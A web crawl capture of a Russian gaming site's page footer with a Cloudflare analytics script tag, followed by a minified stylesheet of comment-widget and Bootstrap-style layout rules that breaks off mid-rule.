              <span style="color: #000000;">(с) TotalWarS 2006-2020.</span> Копирование материалов сайта разрешено только при наличии в тексте прямой индексируемой ссылки на источник.</span></span></p>
              <p style="text-align: center;"><span style="font-size: small;"><span style="font-family: book antiqua,palatino;">Связь с администрацией сайта - </span></span>сюда</p>
            </div>
          </div>
        </div>
      </div>
    </section>
  </footer>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"eed7df1825fb47d6ab31b436dc473a88","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://totalwars.site/media/plg_jchoptimize/cache/css/14fb15aa4ddc83162776f3c5d98603f2.css
body_size: 51309
content:
@charset "utf-8";.jcomments-links{margin-top:10px;clear:both;text-align:left}.comments-link,.readmore-link{padding:0 5px 5px 14px;background-image:url(/components/com_jcomments/tpl/default/images/jc_blog.gif);background-repeat:no-repeat}.comments-link{background-position:0 -27px}.readmore-link{background-position:0 2px}#jc{clear:both}#jc a:link,#jc a:visited,#jc a:hover{outline:none}#jc .clear{clear:both;height:1px;overflow:hidden}#jc .busy{display:none;margin:3px auto;padding:0;width:16px;height:16px;background:url(/components/com_jcomments/tpl/default/images/jc_busy.gif) no-repeat}#jc h4{color:#555;background-color:inherit;font-weight:bold;text-align:left;border-bottom:1px solid #D2DADB;padding:0 0 2px 0;margin-bottom:10px}#jc p.message{color:#777;background-color:inherit;background-image:none;text-align:center;text-decoration:none;text-transform:none;text-indent:0;padding:5px 0 0 0;border-top:1px solid #D2DADB}#comments{margin:0;padding:0;width:100%;text-align:left;text-decoration:none;text-transform:none;text-indent:0}#comments a{color:#849B9F;background-color:inherit;font-weight:normal;text-decoration:none}#comments a:active,#comments a:focus,#comments a:hover{color:#c00 !important;background-color:transparent !important}#comments a[rel*=external],#comments a[rel*=external]:active,#comments a[rel*=external]:hover,#comments a[rel*=external]:focus{background:url(/components/com_jcomments/tpl/default/images/jc_link.gif) no-repeat center right;padding:0 10px 0 0;margin:0 2px;display:inline-block}#comments .rss,#comments .refresh,#comments .subscribe{padding:0 0 0 14px;margin:0 2px;border:none;display:inline-block}#comments .rss{background:url(/components/com_jcomments/tpl/default/images/jc_rss.gif) no-repeat center left !important}#comments .refresh{background:url(/components/com_jcomments/tpl/default/images/jc_refresh.gif) no-repeat center left !important}#comments .subscribe{background:url(/components/com_jcomments/tpl/default/images/jc_subscribe.gif) no-repeat center left !important}#comments h4 .rss,#comments h4 .refresh{padding:0 0 0 10px;margin:0 0 0 5px;display:inline-block}#comments-list-footer{margin:0 0 10px 20px !important}#comments-form-link .showform{margin:5px 0 0 22px;padding:0 0 5px 14px;background:url(/components/com_jcomments/tpl/default/images/jc_blog.gif) no-repeat 0 -28px;border:none;font-weight:bold;display:block}#comments .comment-box{margin:0;padding:0;color:#999}#comments .comment-avatar{float:left;margin:0;padding:0}#comments .avatar-indent{padding-left:40px}#comments .comment-anchor{color:#777;text-decoration:none;border:none}#comments .comment-author,#comments .author-homepage,#comments .author-email{color:#3c452d;font:bold 1em Verdana,Arial,Sans-Serif;margin:0;padding:0}#comments .author-homepage,#comments .author-email{text-decoration:none;border-bottom:1px dotted #3c452d}#comments .comment-title{color:#b01625;font:bold 1em Verdana,Arial,Sans-Serif;margin:0;padding:0}#comments .comment-avatar img{width:32px;border:none !important}#comments .comment-date{font-size:10px;color:#999;margin:0;padding:0 0 0 12px;background:url(/components/com_jcomments/tpl/default/images/jc_date.gif) no-repeat center left}#comments .comment-body{color:#777;margin:6px 0 0;padding:0 0 2px}#comments .quote,#comments blockquote,#comments .code,#comments code,#comments pre{margin:5px 0 5px 10px;display:block;clear:both;background-image:none}#comments blockquote,#comments .hidden,#comments code,#comments pre{color:#849B9F;text-align:left;padding:8px;margin-bottom:8px}#comments blockquote,#comments .hidden{border:1px dashed #849B9F}#comments code,#comments pre{border:1px solid #dedede;overflow:hidden;white-space:normal}#comments .code{background:none;border:none;padding:0}#comments .quote{color:#777}#comments .hidden{clear:both;display:block;margin:5px 0}#comments .comments-buttons{height:15px;float:right}#comments .email,#comments .emailactive{font:normal 1em Verdana,Arial,Sans-Serif;text-decoration:none;white-space:normal;margin:0;padding:0;line-height:10px;cursor:pointer;border-bottom:1px dotted #999}#comments .email{color:#444;background-color:inherit}#comments .emailactive{color:#c00;background-color:inherit}#comments .email img,#comments .emailactive img{padding:0}#comments p{font:normal 1em Verdana,Arial,Sans-Serif;margin:5px 5px 5px 0;padding:0;text-decoration:none;text-transform:none;text-indent:0}#comments .comment-body img{padding:0;border:0 none}#comments .comment-body .img{padding:4px 0 !important;max-width:500px}#comments .toolbar{clear:both;color:#ccc;border-top:1px solid #ccc;margin:8px 0 0 0;padding:5px 0 0 0}#comments .toolbar a,#comments .toolbar a:hover{float:left;margin:0 2px 0 0;width:16px;height:16px;cursor:pointer;background-color:transparent !important;background-image:url(/components/com_jcomments/tpl/default/images/jc_toolbar.gif) !important;background-repeat:no-repeat !important;padding:0 !important;display:block;overflow:hidden}#comments .toolbar-button-edit{background-position:0 0 !important}#comments .toolbar-button-delete{background-position:0 -16px !important}#comments .toolbar-button-unpublish{background-position:0 -32px !important}#comments .toolbar-button-publish{background-position:0 -48px !important}#comments .toolbar-button-ip{background-position:0 -64px !important}#comments .toolbar-button-ban{background-position:0 -80px !important}#comments .comments-list{margin-left:20px;height:1%}#comments .even,#comments .odd{background-image:none;background-color:transparent;color:#3c452d;border:none;margin-left:0;margin-bottom:10px;padding:0}#comments-list .comments-inline-edit{padding:5px;margin:5px 0;color:inherit;background-color:#fff;border:1px solid #ccc}div.comments-policy{color:#777;text-align:left;text-decoration:none;text-transform:none;text-indent:0;background-color:inherit;border:1px dotted #ccc;padding:5px;margin:5px 0 5px 20px;margin-left:20px !important}div.comments-policy ol,div.comments-policy ul{margin:0;padding:5px 0 0 20px}div.comments-policy ol li,div.comments-policy ul li{font:normal 1em Verdana,Arial,Sans-Serif;margin:0;padding:0;border:none;line-height:1em}#comments-form,#comments-form p,#comments-report-form,#comments-report-form p,#comments-form span,#comments-form .counter{text-align:left;text-decoration:none;text-transform:none;text-indent:0}#comments-form p,#comments-report-form p,#comments-form span,#comments-form .counter{color:#777;font:normal 1em Verdana,Arial,Sans-Serif}#comments-form p,#comments-form #comments-form-buttons,#comments-form #comments-form-error,#comments-form #comments-form-captcha-holder{font:normal 1em Verdana,Arial,Sans-Serif;margin-left:20px !important;margin-top:10px;margin-bottom:8px;overflow:hidden;padding:0}#comments-inline-edit{border:1px solid #ccc;margin:5px 0 0 0;background:#fff}#comments-inline-edit #comments-form p,#comments-inline-edit #comments-form #comments-form-buttons,#comments-inline-edit #comments-form-error{font:normal 1em Verdana,Arial,Sans-Serif;margin-left:5px !important;margin-left:5px;margin-top:5px;margin-bottom:2px;padding:0}#comments-form img.smile{margin:0 3px 3px 0;padding:0;border:none;cursor:pointer;float:none}#comments-form img.captcha{padding:0;margin:0 0 3px 0;border:1px solid #ccc}#comments-form span.captcha{padding:0 0 0 12px;color:#777;background:url(/components/com_jcomments/tpl/default/images/jc_refreshg.gif) no-repeat 0 2px;cursor:pointer;display:inline-block}#comments-form label,#comments-report-form label{color:#777;background-color:inherit;line-height:1.5em;padding:0;margin:0;vertical-align:middle;display:inline}#comments-form input,#comments-report-form input,#comments-form textarea{color:#444;background-color:#fff;padding:0 !important;margin:0;border:1px solid #ccc}#comments-form input{width:170px;margin-bottom:2px;height:1.5em}#comments-form input.selected,#comments-form textarea.selected{color:#777;background-color:#ffffe0 !important;border:1px solid #849B9F}#comments-form input.error,#comments-form textarea.error{border:1px solid #f00;text-decoration:none;text-transform:none;background-color:#ffffe0}#comments-form input.checkbox{width:16px;line-height:1.5em;padding:0;margin:0;vertical-align:middle;border:none}#comments-form input.captcha{width:116px;margin:3px 0 5px 0}#comments-form textarea{max-width:400px !important;width:350px;margin:0;resize:none}#comments-form-message{padding:5px 5px 5px 25px;margin-right:5px;display:block}.comments-form-message-error{background:#FFD86F url(/components/com_jcomments/tpl/default/images/jc_error.gif) no-repeat 4px 50%}.comments-form-message-info{background:#DFEEFF url(/components/com_jcomments/tpl/default/images/jc_info.gif) no-repeat 4px 50%}#comments-form .counterpanel{height:13px;display:block;overflow:hidden;color:#ccc;padding:0;margin:0;border:1px solid #ddd;border-top-width:0;max-width:400px !important;width:350px;background-color:#eee}#comments-form .grippie{height:13px;display:block;overflow:hidden;color:#ccc;padding:0;margin:0;border:1px solid #ddd;border-top-width:0;max-width:400px !important;width:350px;cursor:s-resize;background:#eee url(/components/com_jcomments/tpl/default/images/jc_resize.gif) no-repeat right 2px}#comments-form .grippie .counter{font-size:10px;padding:0;margin:0}#comments-form .grippie span{display:block;float:left}#comments-form .grippie span span{display:inline;float:none}#comments-form .btn,#comments-report-form .btn{float:left;background:url(/components/com_jcomments/tpl/default/images/jc_btnl.gif) no-repeat;margin-right:5px;padding:0 !important}#comments-form .btn div,#comments-report-form .btn div{margin:0 -1px 0 0;float:left;background:url(/components/com_jcomments/tpl/default/images/jc_btnr.gif) 100% 0 no-repeat;padding:0 5px}#comments-form .btn a,#comments-report-form .btn a{text-decoration:none;height:22px;line-height:22px;font-size:12px;font-weight:bold;color:#777;padding:0 5px;border:none}#comments-form .btn a:hover,#comments-form .btn a:focus,#comments-report-form .btn a:hover,#comments-report-form .btn a:focus{text-decoration:none;color:#0B55C4;background-color:transparent}#comments-form-smilespanel{display:none;cursor:pointer;padding:2px;max-width:200px;background-color:#fff;border:1px solid #ccc;overflow:auto;left:0;top:0;position:absolute;z-index:999999 !important}#comments-footer,#comments-footer a{color:#ccc !important;background-color:inherit;font:normal 9px Verdana,Arial,Sans-Serif !important}#comments-footer{display:block;height:14px;border-top:1px solid #ccc;padding-top:1px;margin-top:4px;text-align:right}#comments-footer a{text-decoration:none !important;text-transform:none;padding:0;margin:0;border:none !important;float:right;background:none !important}body #jc #nav-bottom,body #jc #nav-top{line-height:19px !important;line-height:17px;height:auto !important;text-align:center;margin:0 auto}#jc #nav-bottom span.page,#jc #nav-top span.page{color:#777;background-color:#eee;border:1px solid #d6dadd}#jc #nav-bottom span.hoverpage,#jc #nav-top span.hoverpage{color:#777;background-color:#e8e9ea;border:1px solid #d6dadd}#jc #nav-bottom span,#jc #nav-top span{color:#777;background-color:inherit;font-size:10px;font-family:Arial,sans-serif;margin:0 2px;height:15px;padding:2px 8px;cursor:pointer;vertical-align:top;display:inline-block}#jc #nav-bottom span.activepage,#jc #nav-top span.activepage{font-weight:bold;color:inherit;background-color:white}#jc div#nav-bottom,#jc div#nav-top{position:relative;z-index:2;width:100%}#jc div#nav-bottom{margin:10px 0 0 0;padding:0;background:url(/components/com_jcomments/tpl/default/images/jc_dot.gif) repeat-x top left}#jc #nav-bottom span.activepage{border-bottom:1px solid #d6dadd;border-left:1px solid #d6dadd;border-right:1px solid #d6dadd;border-top:1px solid white}#jc div#nav-top{margin:10px 0;background:url(/components/com_jcomments/tpl/default/images/jc_dot.gif) repeat-x bottom}#jc #nav-top span.activepage{border-top:1px solid #d6dadd;border-left:1px solid #d6dadd;border-right:1px solid #d6dadd;border-bottom:1px solid white}#nav-bottom span.page{display:inline-block}#jc span.comments-vote{width:6em;height:15px;float:right}#jc span.comments-vote a{width:15px;height:14px;float:left;margin:0 3px 0 0;display:block;background-repeat:no-repeat;background-image:url(/components/com_jcomments/tpl/default/images/jc_vote.gif);border:none !important;text-decoration:none}#jc span.comments-vote .busy{margin:0;float:right;width:16px}#jc .vote-good{background-position:0 0}#jc .vote-poor,#jc a.vote-poor:hover{background-position:-15px 0}#jc span.vote-good,#jc span.vote-poor,#jc span.vote-none{margin:0;float:right;font:bold 1em Verdana,Arial,Sans-Serif;line-height:14px}#jc span.vote-good{color:#390}#jc span.vote-poor{color:#C00}#jc span.vote-none{color:#A9A9A9}#jc span.bbcode{width:auto;height:23px;display:block;margin-bottom:5px}#jc .bbcode a,#jc .bbcode a:focus,#jc .bbcode a:active,#jc .bbcode a:hover{width:23px;height:23px;float:left;margin:0 2px 0 0;display:block;background-color:transparent !important;background-repeat:no-repeat;background-image:url(/components/com_jcomments/tpl/default/images/jc_bbcodes.gif);text-decoration:none;border:none !important}#jc a.bbcode-empty{background-position:0 0}#jc a.bbcode-b{background-position:-30px 0 !important}#jc a.bbcode-i{background-position:-60px 0 !important}#jc a.bbcode-u{background-position:-90px 0 !important}#jc a.bbcode-s{background-position:-120px 0 !important}#jc a.bbcode-url{background-position:-150px 0 !important}#jc a.bbcode-img{background-position:-180px 0 !important}#jc a.bbcode-list{background-position:-210px 0 !important}#jc a.bbcode-hide{background-position:-240px 0 !important}#jc a.bbcode-quote{background-position:-270px 0 !important}#jc a.bbcode-smile{background-position:-300px 0 !important}#jc a.bbcode-youtube{background-position:-330px 0 !important}#jc a.bbcode-google{background-position:-360px 0 !important}#jc a.bbcode-wiki{background-position:-390px 0 !important}#jc a.bbcode-facebook{background-position:-420px 0 !important}#jc a.bbcode-flickr{background-position:-450px 0 !important}#jc a.bbcode-instagram{background-position:-480px 0 !important}#jc a.bbcode-vimeo{background-position:-510px 0 !important}#jc span.bbcode img{width:23px;height:23px;float:left;margin:0 2px 0 0}#jc .custombbcode{width:23px;height:23px;float:left;margin:0 2px 0 0;display:block;text-decoration:none;cursor:pointer}#jc .rbox{margin:0;padding:4px 8px;width:auto;line-height:100%;overflow:hidden;background-color:#fff;border:1px solid #ccc;border-radius:7px;-moz-border-radius:7px;-webkit-border-radius:7px}#jc .rbox div{text-align:left;margin:0}
.clearfix{*zoom:1}.clearfix:before,.clearfix:after{display:table;content:"";line-height:0}.clearfix:after{clear:both}.hide-text{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.input-block-level{display:block;width:100%;min-height:30px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}article,aside,details,figcaption,figure,footer,header,hgroup,nav,section{display:block}audio,canvas,video{display:inline-block;*display:inline;*zoom:1}audio:not([controls]){display:none}html{font-size:100%;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}a:focus{outline:thin dotted #333;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}a:hover,a:active{outline:0}sub,sup{position:relative;font-size:75%;line-height:0;vertical-align:baseline}sup{top:-0.5em}sub{bottom:-0.25em}img{max-width:100%;width:auto \9;height:auto;vertical-align:middle;border:0;-ms-interpolation-mode:bicubic}#map_canvas img,.google-maps img{max-width:none}button,input,select,textarea{margin:0;font-size:100%;vertical-align:middle}button,input{*overflow:visible;line-height:normal}button::-moz-focus-inner,input::-moz-focus-inner{padding:0;border:0}button,html input[type="button"],input[type="reset"],input[type="submit"]{-webkit-appearance:button;cursor:pointer}label,select,button,input[type="button"],input[type="reset"],input[type="submit"],input[type="radio"],input[type="checkbox"]{cursor:pointer}input[type="search"]{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;-webkit-appearance:textfield}input[type="search"]::-webkit-search-decoration,input[type="search"]::-webkit-search-cancel-button{-webkit-appearance:none}textarea{overflow:auto;vertical-align:top}@media print{*{text-shadow:none !important;color:#000 !important;background:transparent !important;box-shadow:none !important}a,a:visited{text-decoration:underline}a[href]:after{content:" (" attr(href) ")"}abbr[title]:after{content:" (" attr(title) ")"}.ir a:after,a[href^="javascript:"]:after,a[href^="#"]:after{content:""}pre,blockquote{border:1px solid #999;page-break-inside:avoid}thead{display:table-header-group}tr,img{page-break-inside:avoid}img{max-width:100% !important}@page{margin:0.5cm}p,h2,h3{orphans:3;widows:3}h2,h3{page-break-after:avoid}}.row{margin-left:-30px;*zoom:1}.row:before,.row:after{display:table;content:"";line-height:0}.row:after{clear:both}[class*="span"]{float:left;min-height:1px;margin-left:30px}.container,.navbar-static-top .container,.navbar-fixed-top .container,.navbar-fixed-bottom .container{width:930px}.span12{width:930px}.span11{width:850px}.span10{width:770px}.span9{width:690px}.span8{width:610px}.span7{width:530px}.span6{width:450px}.span5{width:370px}.span4{width:290px}.span3{width:210px}.span2{width:130px}.span1{width:50px}.offset12{margin-left:990px}.offset11{margin-left:910px}.offset10{margin-left:830px}.offset9{margin-left:750px}.offset8{margin-left:670px}.offset7{margin-left:590px}.offset6{margin-left:510px}.offset5{margin-left:430px}.offset4{margin-left:350px}.offset3{margin-left:270px}.offset2{margin-left:190px}.offset1{margin-left:110px}.row-fluid{width:100%;*zoom:1}.row-fluid:before,.row-fluid:after{display:table;content:"";line-height:0}.row-fluid:after{clear:both}.row-fluid [class*="span"]{display:block;width:100%;min-height:30px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;float:left;margin-left:3.2258064516129%;*margin-left:3.1720430107527%}.row-fluid [class*="span"]:first-child{margin-left:0}.row-fluid .controls-row [class*="span"]+[class*="span"]{margin-left:3.2258064516129%}.row-fluid .span12{width:100%;*width:99.94623655914%}.row-fluid .span11{width:91.397849462366%;*width:91.344086021505%}.row-fluid .span10{width:82.795698924731%;*width:82.741935483871%}.row-fluid .span9{width:74.193548387097%;*width:74.139784946237%}.row-fluid .span8{width:65.591397849462%;*width:65.537634408602%}.row-fluid .span7{width:56.989247311828%;*width:56.935483870968%}.row-fluid .span6{width:48.387096774194%;*width:48.333333333333%}.row-fluid .span5{width:39.784946236559%;*width:39.731182795699%}.row-fluid .span4{width:31.182795698925%;*width:31.129032258065%}.row-fluid .span3{width:22.58064516129%;*width:22.52688172043%}.row-fluid .span2{width:13.978494623656%;*width:13.924731182796%}.row-fluid .span1{width:5.3763440860215%;*width:5.3225806451613%}.row-fluid .offset12{margin-left:106.45161290323%;*margin-left:106.34408602151%}.row-fluid .offset12:first-child{margin-left:103.22580645161%;*margin-left:103.11827956989%}.row-fluid .offset11{margin-left:97.849462365591%;*margin-left:97.741935483871%}.row-fluid .offset11:first-child{margin-left:94.623655913978%;*margin-left:94.516129032258%}.row-fluid .offset10{margin-left:89.247311827957%;*margin-left:89.139784946237%}.row-fluid .offset10:first-child{margin-left:86.021505376344%;*margin-left:85.913978494624%}.row-fluid .offset9{margin-left:80.645161290323%;*margin-left:80.537634408602%}.row-fluid .offset9:first-child{margin-left:77.41935483871%;*margin-left:77.311827956989%}.row-fluid .offset8{margin-left:72.043010752688%;*margin-left:71.935483870968%}.row-fluid .offset8:first-child{margin-left:68.817204301075%;*margin-left:68.709677419355%}.row-fluid .offset7{margin-left:63.440860215054%;*margin-left:63.333333333333%}.row-fluid .offset7:first-child{margin-left:60.215053763441%;*margin-left:60.10752688172%}.row-fluid .offset6{margin-left:54.838709677419%;*margin-left:54.731182795699%}.row-fluid .offset6:first-child{margin-left:51.612903225806%;*margin-left:51.505376344086%}.row-fluid .offset5{margin-left:46.236559139785%;*margin-left:46.129032258065%}.row-fluid .offset5:first-child{margin-left:43.010752688172%;*margin-left:42.903225806452%}.row-fluid .offset4{margin-left:37.634408602151%;*margin-left:37.52688172043%}.row-fluid .offset4:first-child{margin-left:34.408602150538%;*margin-left:34.301075268817%}.row-fluid .offset3{margin-left:29.032258064516%;*margin-left:28.924731182796%}.row-fluid .offset3:first-child{margin-left:25.806451612903%;*margin-left:25.698924731183%}.row-fluid .offset2{margin-left:20.430107526882%;*margin-left:20.322580645161%}.row-fluid .offset2:first-child{margin-left:17.204301075269%;*margin-left:17.096774193548%}.row-fluid .offset1{margin-left:11.827956989247%;*margin-left:11.720430107527%}.row-fluid .offset1:first-child{margin-left:8.6021505376344%;*margin-left:8.494623655914%}[class*="span"].hide,.row-fluid [class*="span"].hide{display:none}[class*="span"].pull-right,.row-fluid [class*="span"].pull-right{float:right}.container{margin-right:auto;margin-left:auto;*zoom:1}.container:before,.container:after{display:table;content:"";line-height:0}.container:after{clear:both}.container-fluid{padding-right:30px;padding-left:30px;*zoom:1}.container-fluid:before,.container-fluid:after{display:table;content:"";line-height:0}.container-fluid:after{clear:both}code,pre{padding:0 3px 2px;font-family:monospace;font-size:11px;color:#444;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}code{padding:2px 4px;color:#d14;background-color:#f7f7f9;border:1px solid #e1e1e8;white-space:nowrap}pre{display:block;padding:9.5px;margin:0 0 10px;font-size:12px;line-height:20px;word-break:break-all;word-wrap:break-word;white-space:pre;white-space:pre-wrap;background-color:#f5f5f5;border:1px solid #ccc;border:1px solid rgba(0,0,0,0.15);-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}pre.prettyprint{margin-bottom:20px}pre code{padding:0;color:inherit;white-space:pre;white-space:pre-wrap;background-color:transparent;border:0}.pre-scrollable{max-height:340px;overflow-y:scroll}form{margin:0 0 20px}fieldset{padding:0;margin:0;border:0}legend{display:block;width:100%;padding:0;margin-bottom:20px;font-size:19.5px;line-height:40px;color:#444;border:0;border-bottom:1px solid #e5e5e5}legend small{font-size:15px;color:#999}label,input,button,select,textarea{font-size:13px;font-weight:normal;line-height:20px}input,button,select,textarea{font-family:Arial,Helvetica,sans-serif}label{display:block;margin-bottom:5px}select,textarea,input[type="text"],input[type="password"],input[type="datetime"],input[type="datetime-local"],input[type="date"],input[type="month"],input[type="time"],input[type="week"],input[type="number"],input[type="email"],input[type="url"],input[type="search"],input[type="tel"],input[type="color"],.uneditable-input{display:inline-block;height:20px;padding:4px 6px;margin-bottom:10px;font-size:13px;line-height:20px;color:#666;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;vertical-align:middle}input,textarea,.uneditable-input{width:206px}textarea{height:auto}textarea,input[type="text"],input[type="password"],input[type="datetime"],input[type="datetime-local"],input[type="date"],input[type="month"],input[type="time"],input[type="week"],input[type="number"],input[type="email"],input[type="url"],input[type="search"],input[type="tel"],input[type="color"],.uneditable-input{background-color:#fff;border:1px solid #ddd;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);-webkit-transition:border linear .2s,box-shadow linear .2s;-moz-transition:border linear .2s,box-shadow linear .2s;-o-transition:border linear .2s,box-shadow linear .2s;transition:border linear .2s,box-shadow linear .2s}textarea:focus,input[type="text"]:focus,input[type="password"]:focus,input[type="datetime"]:focus,input[type="datetime-local"]:focus,input[type="date"]:focus,input[type="month"]:focus,input[type="time"]:focus,input[type="week"]:focus,input[type="number"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="color"]:focus,.uneditable-input:focus{border-color:rgba(82,168,236,0.8);outline:0;outline:thin dotted \9;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(82,168,236,.6);-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(82,168,236,.6);box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(82,168,236,.6)}input[type="radio"],input[type="checkbox"]{margin:4px 0 0;*margin-top:0;margin-top:1px \9;line-height:normal}input[type="file"],input[type="image"],input[type="submit"],input[type="reset"],input[type="button"],input[type="radio"],input[type="checkbox"]{width:auto}select,input[type="file"]{height:30px;*margin-top:4px;line-height:30px}select{width:220px;border:1px solid #ddd;background-color:#fff}select[multiple],select[size]{height:auto}select:focus,input[type="file"]:focus,input[type="radio"]:focus,input[type="checkbox"]:focus{outline:thin dotted #333;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}.uneditable-input,.uneditable-textarea{color:#999;background-color:#fcfcfc;border-color:#ddd;-webkit-box-shadow:inset 0 1px 2px rgba(0,0,0,0.025);-moz-box-shadow:inset 0 1px 2px rgba(0,0,0,0.025);box-shadow:inset 0 1px 2px rgba(0,0,0,0.025);cursor:not-allowed}.uneditable-input{overflow:hidden;white-space:nowrap}.uneditable-textarea{width:auto;height:auto}input:-moz-placeholder,textarea:-moz-placeholder{color:#999}input:-ms-input-placeholder,textarea:-ms-input-placeholder{color:#999}input::-webkit-input-placeholder,textarea::-webkit-input-placeholder{color:#999}.radio,.checkbox{min-height:20px;padding-left:20px}.radio input[type="radio"],.checkbox input[type="checkbox"]{float:left;margin-left:-20px}.controls>.radio:first-child,.controls>.checkbox:first-child{padding-top:5px}.radio.inline,.checkbox.inline{display:inline-block;padding-top:5px;margin-bottom:0;vertical-align:middle}.radio.inline+.radio.inline,.checkbox.inline+.checkbox.inline{margin-left:10px}.input-mini{width:60px}.input-small{width:90px}.input-medium{width:150px}.input-large{width:210px}.input-xlarge{width:270px}.input-xxlarge{width:530px}input[class*="span"],select[class*="span"],textarea[class*="span"],.uneditable-input[class*="span"],.row-fluid input[class*="span"],.row-fluid select[class*="span"],.row-fluid textarea[class*="span"],.row-fluid .uneditable-input[class*="span"]{float:none;margin-left:0}.input-append input[class*="span"],.input-append .uneditable-input[class*="span"],.input-prepend input[class*="span"],.input-prepend .uneditable-input[class*="span"],.row-fluid input[class*="span"],.row-fluid select[class*="span"],.row-fluid textarea[class*="span"],.row-fluid .uneditable-input[class*="span"],.row-fluid .input-prepend [class*="span"],.row-fluid .input-append [class*="span"]{display:inline-block}input,textarea,.uneditable-input{margin-left:0}.controls-row [class*="span"]+[class*="span"]{margin-left:30px}input.span12,textarea.span12,.uneditable-input.span12{width:916px}input.span11,textarea.span11,.uneditable-input.span11{width:836px}input.span10,textarea.span10,.uneditable-input.span10{width:756px}input.span9,textarea.span9,.uneditable-input.span9{width:676px}input.span8,textarea.span8,.uneditable-input.span8{width:596px}input.span7,textarea.span7,.uneditable-input.span7{width:516px}input.span6,textarea.span6,.uneditable-input.span6{width:436px}input.span5,textarea.span5,.uneditable-input.span5{width:356px}input.span4,textarea.span4,.uneditable-input.span4{width:276px}input.span3,textarea.span3,.uneditable-input.span3{width:196px}input.span2,textarea.span2,.uneditable-input.span2{width:116px}input.span1,textarea.span1,.uneditable-input.span1{width:36px}.controls-row{*zoom:1}.controls-row:before,.controls-row:after{display:table;content:"";line-height:0}.controls-row:after{clear:both}.controls-row [class*="span"],.row-fluid .controls-row [class*="span"]{float:left}.controls-row .checkbox[class*="span"],.controls-row .radio[class*="span"]{padding-top:5px}input[disabled],select[disabled],textarea[disabled],input[readonly],select[readonly],textarea[readonly]{cursor:not-allowed;background-color:#e5e5e5}input[type="radio"][disabled],input[type="checkbox"][disabled],input[type="radio"][readonly],input[type="checkbox"][readonly]{background-color:transparent}.control-group.warning .control-label,.control-group.warning .help-block,.control-group.warning .help-inline{color:#f76000}.control-group.warning .checkbox,.control-group.warning .radio,.control-group.warning input,.control-group.warning select,.control-group.warning textarea{color:#f76000}.control-group.warning input,.control-group.warning select,.control-group.warning textarea{border-color:#f76000;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075)}.control-group.warning input:focus,.control-group.warning select:focus,.control-group.warning textarea:focus{border-color:#c44c00;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #ff9d5e;-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #ff9d5e;box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #ff9d5e}.control-group.warning .input-prepend .add-on,.control-group.warning .input-append .add-on{color:#f76000;background-color:#fcf8e3;border-color:#f76000}.control-group.error .control-label,.control-group.error .help-block,.control-group.error .help-inline{color:#c33}.control-group.error .checkbox,.control-group.error .radio,.control-group.error input,.control-group.error select,.control-group.error textarea{color:#c33}.control-group.error input,.control-group.error select,.control-group.error textarea{border-color:#c33;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075)}.control-group.error input:focus,.control-group.error select:focus,.control-group.error textarea:focus{border-color:#a32929;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #e08585;-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #e08585;box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #e08585}.control-group.error .input-prepend .add-on,.control-group.error .input-append .add-on{color:#c33;background-color:#f2dede;border-color:#c33}.control-group.success .control-label,.control-group.success .help-block,.control-group.success .help-inline{color:#75aa49}.control-group.success .checkbox,.control-group.success .radio,.control-group.success input,.control-group.success select,.control-group.success textarea{color:#75aa49}.control-group.success input,.control-group.success select,.control-group.success textarea{border-color:#75aa49;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075)}.control-group.success input:focus,.control-group.success select:focus,.control-group.success textarea:focus{border-color:#5c863a;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #a9cd8c;-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #a9cd8c;box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #a9cd8c}.control-group.success .input-prepend .add-on,.control-group.success .input-append .add-on{color:#75aa49;background-color:#dff0d8;border-color:#75aa49}.control-group.info .control-label,.control-group.info .help-block,.control-group.info .help-inline{color:#07b}.control-group.info .checkbox,.control-group.info .radio,.control-group.info input,.control-group.info select,.control-group.info 